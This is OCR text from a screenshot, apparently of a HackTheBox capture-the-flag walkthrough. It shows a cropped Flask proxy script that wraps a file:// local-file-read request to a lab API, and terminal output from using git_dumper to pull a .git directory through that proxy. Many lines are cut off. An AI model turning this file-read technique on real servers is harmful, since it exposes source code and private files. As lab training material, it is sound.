 Menu
Applications Places System
proxy.py - encoding_proxy - Visual Studio Code
File Edit View Search Terminal Help
buf = self._recv_bytes
^^^^^^^^^^^^^^^^
File "/usr/lib/python3.1
es
buf = self._recv(4)
^^^^^^^^^^^^^
File "/usr/lib/python3.1
chunk = read(handle, r
^^^^^^^^^^^^^^
KeyboardInterrupt
oxdf@hacky[~/encoding_prox
git proxy.py __pycache__
oxdf@hacky[~/encoding_prox
oxdf@hacky[~/encoding_prox
git
[-] Testing http://localho
[-] http://localhost:5000/
oxdf@hacky[~/encoding_prox
.cache/ logs/ shared/ ve
oxdf@hacky[~/encoding_prox
bin/ lib/
include/ lib64/
oxdf@hacky[~/encoding_prox
te-packages/git_dumper
git_dumper-1.0.6.dist-info
oxdf@hacky[~/encoding_prox
te-packages/git_dumper
git_dumper-1.0.6.dist-info
oxdf@hacky[~/encoding_prox
te-packages/git_dumper.py
oxdf@hacky[~/encoding_prox
10.10.14.6 0:bash*Z
File Edit Selection View Go Run Terminal Help
1
RUN AND DEBUG ···
RUN
Run and Debug
To customize Run and Debug create
a launch.json file.
Show all automatic debug
configurations.
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
Welcome proxy.py
proxy.py > get_file
1 env python3
2
3 ests
4 mport Flask, Response
5
6
7 __name__)
8
9 /<path:file>')
10 e(file):
11
12 = {"action": "str2hex", "file_url": f"file:///{fil
13 requests.post("http://api.haxtables.htb/v3/tools/str
14 Response(bytes.fromhex(resp.json()['data']), content_type="application/octet-")
15
16
17 == "__main__":
18 debug=True)
(response: Iterabl
| str | None = Non
| None = None, hea
Iterable[str | int
int]] | None = None
content_type: str |
direct_passthrough: bo
The response object that is used by like the
response object from Werkzeug but is set to have an HTML
mimetype by default. Quite often you don't have to create this
object yourself because ~flask.Flask.make_response will take
care of that for you.
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python Debug Console
^Coxdf@hacky[~/encoding_proxy]$ python proxy.py
* Serving Flask app 'proxy'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI serve
r instead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 105-230-838
127.0.0.1 - - [11/Apr/2023 16:58:29] "GET /var/www/image/.git/HEAD HTTP/1.1" 200 -
master 0 0 Ln 14, Col 89 Spaces: 4 UTF-8 LF Python 3.11.2 64-bit
Terminal proxy.py - encoding...